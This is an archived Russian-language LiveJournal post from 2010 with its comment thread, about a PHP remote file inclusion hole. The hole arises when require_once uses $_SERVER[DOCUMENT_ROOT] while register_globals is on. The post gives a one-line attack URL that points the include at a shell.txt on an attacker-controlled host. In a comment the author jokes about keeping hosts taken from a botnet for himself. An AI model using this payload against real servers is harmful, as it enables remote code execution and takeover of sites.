

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lj.rossia.org/users/herm1t/40742.html?view=69414
body_size: 3634
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<style type="text/css">
body, td {
font-family: "Verdana", sans-serif;
font-size: 10pt;
}
tt, pre {
font-family: monospace;
}
a {
text-decoration: none;
}
a:hover {
text-decoration: underline;
}
.shadowed {
font-size: 8pt;
background: #a2bdd0;
}
.meta {
font-size: 8pt;
}
.index {
font-size: 8pt;
}
.caption, .index {
color: #000000;
}
.comments {
font-size: 8pt;
}

</style><meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="http://lj.rossia.org/users/herm1t/data/rss" />
<link rel="alternate" type="application/atom+xml" title="Atom" href="http://lj.rossia.org/users/herm1t/data/atom" />
<link rel="service.feed" type="application/atom+xml" title="AtomAPI-enabled feed" href="http://lj.rossia.org/interface/atom/feed" />
<link rel="service.post" type="application/atom+xml" title="Create a new post" href="http://lj.rossia.org/interface/atom/post" />
<link rel="meta" type="application/rdf+xml" title="FOAF" href="http://lj.rossia.org/users/herm1t/data/foaf" />
<meta name="foaf:maker" content="foaf:mbox_sha1sum 'a815d60059397cc9a61e09bb62b7be98d3b30c02'" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>herm1t LIVE!ng room - /?_SERVER...</title>
</head>
<body bgcolor="#336699" text="#000000" link="#3080f0" vlink="#3060c0" alink="#60a0f0">
<div align="center">
<table width="600" cellpadding="2" cellspacing="0"
border="0"
summary="">
<tr><td bgcolor="#a2bdd0" align="center">
<table width="100%" cellpadding="3" cellspacing="0"
border="0"
summary="">
<tr class="caption">
<td class="caption" align="left"><b>herm1t LIVE!ng room - /?_SERVER...</b></td>
<td class="index" align="right">[<a class='index' href='http://lj.rossia.org/users/herm1t/'>entries</a>|<a class='index' href='http://lj.rossia.org/users/herm1t/calendar'>archive</a>|<a class='index' href='http://lj.rossia.org/users/herm1t/friends'>friends</a>|<a class='index' href='http://lj.rossia.org/userinfo.bml?user=herm1t'>userinfo</a>]</td>
</tr></table>
<table width="100%" cellpadding="3" cellspacing="0"
border="0"
summary="">
<tr>
<td class="shadowed" align="center">
<table cellspacing="5"
cellpadding="0"
border="0"
summary="" style="margin-left: auto; margin-right: auto;">
<tr><td><table cellpadding="2" bgcolor="#b2cde0" cellspacing="0" border="0" summary="">
<tr><td bgcolor="#a2bdd0" align="center"><img border="0" src="http://lj.rossia.org/userpic/191927/26445" height="100" width="100" alt=""></td></tr>
</table></td>
<td>
<div align="center"><b>herm1t</b></div><p>
<table cellspacing="0"
cellpadding="0"
border="0"
summary="">
<tr><td class="meta">[</td>
<td class="meta" align="right"><b>website</b></td>
<td class="meta" align="center">|</td>
<td class="meta" align="left"><a href="http://vxer.org/herm1t/">twilight corner in the herm1t&#39;s cave</a></td>
<td class="meta">]</td></tr>
<tr>
<td class="meta">[</td>
<td class="meta" align="right"><b>userinfo</b></td>
<td class="meta" align="center">|</td>
<td class="meta" align="left"><a href="http://lj.rossia.org/userinfo.bml?user=herm1t">ljr userinfo</a></td>
<td class="meta">]</td>
</tr>
<tr>
<td class="meta">[</td>
<td class="meta" align="right"><b>archive</b></td>
<td class="meta" align="center">|</td>
<td class="meta" align="left"><a href="http://lj.rossia.org/users/herm1t/calendar">journal archive</a></td>
<td class="meta">]</td>
</tr>
</table>
</td>
</tr>
</table>
</td>
</tr></table>
</td></tr>
</table>



<p>

<table width="600" cellpadding="2" cellspacing="0" border="0" summary="" class="entrybox">
<tr align='left'>
<td bgcolor="#a2bdd0" align="center">
<table width="100%" cellpadding="5" cellspacing="0" border="0" summary="">
<tr align='left'>
<td class="caption"> /?_SERVER...</td>
<td align="right" class="index">[Jan. 9th, 2010|<b>09:09 pm</b>]</td>
</tr>
<tr align='left'>
<td colspan="2" bgcolor="#b2cde0">
<div style='text-align: center'><a href="http://lj.rossia.org/go.bml?journal=herm1t&amp;itemid=40742&amp;dir=prev"><img border='0' width="22" height="20" alt="Previous Entry" title="Previous Entry" src="http://lj.rossia.org/img/btn_prev.gif" /></a>      <a href="http://lj.rossia.org/tools/memadd.bml?journal=herm1t&amp;itemid=40742"><img border='0' width="22" height="20" alt="Add to Memories" title="Add to Memories" src="http://lj.rossia.org/img/btn_memories.gif" /></a>  <a href="http://lj.rossia.org/tools/tellafriend.bml?journal=herm1t&amp;itemid=40742"><img border='0' width="22" height="20" alt="Tell A Friend" title="Tell A Friend" src="http://lj.rossia.org/img/btn_tellfriend.gif" /></a>  <a href="http://lj.rossia.org/go.bml?journal=herm1t&amp;itemid=40742&amp;dir=next"><img border='0' width="22" height="20" alt="Next Entry" title="Next Entry" src="http://lj.rossia.org/img/btn_next.gif" /></a></div><table cellspacing="0" cellpadding="0" border="0" summary=""><tr><td class="meta" align="right">[<b>Tags</b></td><td class="meta" align="center">|</td><td class="meta"><a rel="tag" href="http://lj.rossia.org/users/herm1t/tag/hack">hack</a>, <a rel="tag" href="http://lj.rossia.org/users/herm1t/tag/php">php</a></td><td class="meta">]</td></tr></table><br />В коде одного популярного сервиса есть такое:
<pre>require_once($_SERVER[DOCUMENT_ROOT]."somepath");</pre>
что в сочетании с register_globals даёт феерический эффект.
пишем в строке броузера:
<pre>vulnerable-host.com/?_SERVER[DOCUMENT_ROOT]=http://ourhost.com/shell.txt?</pre>
сам попался Ж%-) пришлось чистить машину. Ж-)))</td></tr>
<tr bgcolor="#a2bdd0"><td align='left' class='comments'>
<a href="http://lj.rossia.org/users/herm1t/40742.html">Link</a></td><td align='right' class='comments'><a href="http://lj.rossia.org/users/herm1t/40742.html?mode=reply">Leave a comment</a></td></tr></table></td></tr></table><p><table width="600" cellpadding="2" cellspacing="0" border="0" summary="" class="entrybox">
<tr align='left'>
<td bgcolor="#a2bdd0" align="center">
<table width="100%" cellpadding="5" cellspacing="0" border="0" summary="">
<tr align='left'>
<td class="caption" colspan='2'>Comments:</td></tr><tr align='left'><td colspan="2" bgcolor="#b2cde0"><script> function userhook_unscreen_comment_ARG () {
setStyle("cmtbar" + arguments[0], 'background', '#a2bdd0');
setStyle("cmtbar" + arguments[0], 'color', '#000000');
} </script>
<script> function userhook_screen_comment_ARG () {
setStyle("cmtbar" + arguments[0], 'background', '#5f6f99');
setStyle("cmtbar" + arguments[0], 'color', '#000000');
} </script>
<div id='ljcmt68646' style='margin-left: 0px; margin-top: 5px'>
<a name='t68646'></a><div id='cmtbar68646' style='background-color: #a2bdd0; color: #000000; margin-top: 10px; width: 100%;'><table cellpadding='2' cellspacing='0' summary='0' style='width: 100%'><tr valign='top'><td style='width: 100%'><table style='width: 100%'><tr><td align='left' style='width: 50%'><table><tr><th align='right' style='white-space: nowrap'>From:</th><td style='white-space: nowrap'><i>(Anonymous)</i></td></tr>
<tr><th align='right' style='white-space: nowrap'>Date:</th><td style='white-space: nowrap'>January 10th, 2010 - 02:01 am</td></tr></table></td><td align='right' style='width: 50%'>      </td></tr><tr valign='top'><td style='width: 50%'></td><td style='width: 50%' align='right'><strong>(<a href='http://lj.rossia.org/users/herm1t/40742.html?thread=68646#t68646'>Link</a>)</strong></td></tr></table></td></tr></table></div><div style='margin-left: 5px'>ни нада пользавать php по своей воле<br /></div><div style='margin-top: 3px; font-size: smaller'><span class='commentlinks'>(<a href='http://lj.rossia.org/users/herm1t/40742.html?replyto=68646'>Reply to this</a>) </span>(<a href='http://lj.rossia.org/users/herm1t/40742.html?thread=68646#t68646'>Thread</a>) </div></div><div id='ljcmt68902' style='margin-left: 25px; margin-top: 5px'>
<a name='t68902'></a><div id='cmtbar68902' style='background-color: #a2bdd0; color: #000000; margin-top: 10px; width: 100%;'><table cellpadding='2' cellspacing='0' summary='0' style='width: 100%'><tr valign='top'><td style='width: 102px'><img src='http://lj.rossia.org/userpic/191927/26445' width='100' height='100' alt='[User Picture]' /></td><td style='width: 100%'><table style='width: 100%'><tr><td align='left' style='width: 50%'><table><tr><th align='right' style='white-space: nowrap'>From:</th><td style='white-space: nowrap'><span class='ljuser' style='white-space: nowrap;'><a href='http://lj.rossia.org/userinfo.bml?user=herm1t'><img src='http://lj.rossia.org/img/userinfo.gif' alt='[info]' width='17' height='17' style='vertical-align: bottom; border: 0;' /></a><a href='http://lj.rossia.org/users/herm1t/'><b>herm1t</b></a></span></td></tr>
<tr><th align='right' style='white-space: nowrap'>Date:</th><td style='white-space: nowrap'>January 10th, 2010 - 11:30 am</td></tr></table></td><td align='right' style='width: 50%'>      </td></tr><tr valign='top'><td style='width: 50%'></td><td style='width: 50%' align='right'><strong>(<a href='http://lj.rossia.org/users/herm1t/40742.html?thread=68902#t68902'>Link</a>)</strong></td></tr></table></td></tr></table></div><div style='margin-left: 5px'>от чего же? просто внимательнее нужно быть, хотя сам язык способствует производству говнокода - это да.</div><div style='margin-top: 3px; font-size: smaller'><span class='commentlinks'>(<a href='http://lj.rossia.org/users/herm1t/40742.html?replyto=68902'>Reply to this</a>) </span>(<a href='http://lj.rossia.org/users/herm1t/40742.html?thread=68646#t68646'>Parent</a>) </div></div><div id='ljcmt69158' style='margin-left: 0px; margin-top: 5px'>
<a name='t69158'></a><div id='cmtbar69158' style='background-color: #a2bdd0; color: #000000; margin-top: 10px; width: 100%;'><table cellpadding='2' cellspacing='0' summary='0' style='width: 100%'><tr valign='top'><td style='width: 102px'><img src='http://lj.rossia.org/userpic/197531/22349' width='100' height='100' alt='[User Picture]' /></td><td style='width: 100%'><table style='width: 100%'><tr><td align='left' style='width: 50%'><table><tr><th align='right' style='white-space: nowrap'>From:</th><td style='white-space: nowrap'><span class='ljuser' style='white-space: nowrap;'><a href='http://lj.rossia.org/userinfo.bml?user=ketmar'><img src='http://lj.rossia.org/img/userinfo.gif' alt='[info]' width='17' height='17' style='vertical-align: bottom; border: 0;' /></a><a href='http://lj.rossia.org/users/ketmar/'><b>ketmar</b></a></span></td></tr>
<tr><th align='right' style='white-space: nowrap'>Date:</th><td style='white-space: nowrap'>January 10th, 2010 - 08:23 pm</td></tr></table></td><td align='right' style='width: 50%'>      </td></tr><tr valign='top'><td style='width: 50%'></td><td style='width: 50%' align='right'><strong>(<a href='http://lj.rossia.org/users/herm1t/40742.html?thread=69158#t69158'>Link</a>)</strong></td></tr></table></td></tr></table></div><div style='margin-left: 5px'>а зачем register_globals-то? O_O<br />или так, по забывчивости осталось? %-)</div><div style='margin-top: 3px; font-size: smaller'><span class='commentlinks'>(<a href='http://lj.rossia.org/users/herm1t/40742.html?replyto=69158'>Reply to this</a>) </span>(<a href='http://lj.rossia.org/users/herm1t/40742.html?thread=69158#t69158'>Thread</a>) </div></div><div id='ljcmt69414' style='margin-left: 25px; margin-top: 5px'>
<a name='t69414'></a><div id='cmtbar69414' style='background-color: #a2bdd0; color: #000000; margin-top: 10px; width: 100%;'><table cellpadding='2' cellspacing='0' summary='0' style='width: 100%'><tr valign='top'><td style='width: 102px'><img src='http://lj.rossia.org/userpic/191927/26445' width='100' height='100' alt='[User Picture]' /></td><td style='width: 100%'><table style='width: 100%'><tr><td align='left' style='width: 50%'><table><tr><th align='right' style='white-space: nowrap'>From:</th><td style='white-space: nowrap'><span class='ljuser' style='white-space: nowrap;'><a href='http://lj.rossia.org/userinfo.bml?user=herm1t'><img src='http://lj.rossia.org/img/userinfo.gif' alt='[info]' width='17' height='17' style='vertical-align: bottom; border: 0;' /></a><a href='http://lj.rossia.org/users/herm1t/'><b>herm1t</b></a></span></td></tr>
<tr><th align='right' style='white-space: nowrap'>Date:</th><td style='white-space: nowrap'>January 10th, 2010 - 08:33 pm</td></tr></table></td><td align='right' style='width: 50%'>      </td></tr><tr valign='top'><td style='width: 50%'></td><td style='width: 50%' align='right'><strong>(<a href='http://lj.rossia.org/users/herm1t/40742.html?thread=69414#t69414'>Link</a>)</strong></td></tr></table></td></tr></table></div><div style='margin-left: 5px'>некоторые скриптики были написаны на скорую руку фиг знает сколько лет назад, и прижились ))) глобалс не мешал, потому что в коде не было кусков вроде вышепроцитированного, а тут тупо вставил код сервиса и попал на ужин к ботнету ))) зато сейчас иду по его следам, сношу кусочки бота, а хосты оставляю себе )))</div><div style='margin-top: 3px; font-size: smaller'><span class='commentlinks'>(<a href='http://lj.rossia.org/users/herm1t/40742.html?replyto=69414'>Reply to this</a>) </span>(<a href='http://lj.rossia.org/users/herm1t/40742.html?thread=69158#t69158'>Parent</a>) (<a href='http://lj.rossia.org/users/herm1t/40742.html?thread=69414#t69414'>Thread</a>) </div></div><div id='ljcmt69670' style='margin-left: 50px; margin-top: 5px'>
<a name='t69670'></a><div id='cmtbar69670' style='background-color: #a2bdd0; color: #000000; margin-top: 10px; width: 100%;'><table cellpadding='2' cellspacing='0' summary='0' style='width: 100%'><tr valign='top'><td style='width: 102px'><img src='http://lj.rossia.org/userpic/197531/22349' width='100' height='100' alt='[User Picture]' /></td><td style='width: 100%'><table style='width: 100%'><tr><td align='left' style='width: 50%'><table><tr><th align='right' style='white-space: nowrap'>From:</th><td style='white-space: nowrap'><span class='ljuser' style='white-space: nowrap;'><a href='http://lj.rossia.org/userinfo.bml?user=ketmar'><img src='http://lj.rossia.org/img/userinfo.gif' alt='[info]' width='17' height='17' style='vertical-align: bottom; border: 0;' /></a><a href='http://lj.rossia.org/users/ketmar/'><b>ketmar</b></a></span></td></tr>
<tr><th align='right' style='white-space: nowrap'>Date:</th><td style='white-space: nowrap'>January 10th, 2010 - 08:35 pm</td></tr></table></td><td align='right' style='width: 50%'>      </td></tr><tr valign='top'><td style='width: 50%'></td><td style='width: 50%' align='right'><strong>(<a href='http://lj.rossia.org/users/herm1t/40742.html?thread=69670#t69670'>Link</a>)</strong></td></tr></table></td></tr></table></div><div style='margin-left: 5px'>совсем разучились люди ботнеты писать. правильный ботнет должен был за собой дырки закрыть, вход забронировать. %-)</div><div style='margin-top: 3px; font-size: smaller'><span class='commentlinks'>(<a href='http://lj.rossia.org/users/herm1t/40742.html?replyto=69670'>Reply to this</a>) </span>(<a href='http://lj.rossia.org/users/herm1t/40742.html?thread=69414#t69414'>Parent</a>) (<a href='http://lj.rossia.org/users/herm1t/40742.html?thread=69670#t69670'>Thread</a>) </div></div><div id='ljcmt69926' style='margin-left: 75px; margin-top: 5px'>
<a name='t69926'></a><div id='cmtbar69926' style='background-color: #a2bdd0; color: #000000; margin-top: 10px; width: 100%;'><table cellpadding='2' cellspacing='0' summary='0' style='width: 100%'><tr valign='top'><td style='width: 102px'><img src='http://lj.rossia.org/userpic/191927/26445' width='100' height='100' alt='[User Picture]' /></td><td style='width: 100%'><table style='width: 100%'><tr><td align='left' style='width: 50%'><table><tr><th align='right' style='white-space: nowrap'>From:</th><td style='white-space: nowrap'><span class='ljuser' style='white-space: nowrap;'><a href='http://lj.rossia.org/userinfo.bml?user=herm1t'><img src='http://lj.rossia.org/img/userinfo.gif' alt='[info]' width='17' height='17' style='vertical-align: bottom; border: 0;' /></a><a href='http://lj.rossia.org/users/herm1t/'><b>herm1t</b></a></span></td></tr>
<tr><th align='right' style='white-space: nowrap'>Date:</th><td style='white-space: nowrap'>January 10th, 2010 - 08:40 pm</td></tr></table></td><td align='right' style='width: 50%'>      </td></tr><tr valign='top'><td style='width: 50%'></td><td style='width: 50%' align='right'><strong>(<a href='http://lj.rossia.org/users/herm1t/40742.html?thread=69926#t69926'>Link</a>)</strong></td></tr></table></td></tr></table></div><div style='margin-left: 5px'>да, там такое уебище индонезийское все это писало - понадергало говноскриптов и кое-как связало между собой. говнище всякое за собой тащит и даже прятаться не пытается. однако, работает. ))</div><div style='margin-top: 3px; font-size: smaller'><span class='commentlinks'>(<a href='http://lj.rossia.org/users/herm1t/40742.html?replyto=69926'>Reply to this</a>) </span>(<a href='http://lj.rossia.org/users/herm1t/40742.html?thread=69670#t69670'>Parent</a>) </div></div></td></tr></table></td></tr></table><p>
</div>
<p>
</body>
</html>
